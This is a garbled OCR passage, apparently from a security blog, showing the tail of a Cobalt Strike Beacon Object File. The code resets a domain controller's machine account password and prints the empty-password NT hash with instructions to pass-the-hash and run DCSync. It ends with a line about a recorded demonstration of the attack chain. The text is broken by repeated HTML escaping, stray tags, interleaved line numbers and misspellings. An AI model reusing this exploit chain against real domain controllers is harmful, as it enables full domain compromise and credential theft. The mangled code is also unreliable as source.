
&amp;amp;amp;amp;amp;amp;amp;AuthRet,
&amp;amp;amp;amp;amp;amp;amp;NewPass)
0) {&lt;br /&gt;<br />
55
BeaconPrintf(CALLBACK_OUTPUT,
&amp;quot;Success! Use pth .\\%S
31d6cfe0d16ae931b73c59d7e0c089c0
and run dcscync&amp;quot;,
dc_account);&lt;br /&gt;<br />
56
}&lt;br /&gt;<br />
57
else
{&lt;br /&gt;<br />
58
BeaconPrintf(CALLBACK_ERROR,
&amp;quot;Failed to set machine
account pass
for
%S&amp;quot;,
dc_account);&lt;br /&gt;<br />
59
}&lt;/p&gt;<br />
60
&lt;p&gt;
return
;&lt;br /&gt;<br />
61
}&lt;br /&gt;<br />
62
}&lt;/p&gt;<br />
63
&lt;p&gt;BeaconPrintf(CALLBACK_ERROR,
&amp;quot;%S is not
vulnerable&amp;quot;, dc_fqdn);&lt;br
/&gt;<br />
64
}&lt;br /&gt;<br />
I’ve recorded a demonstration of this attack chain as well: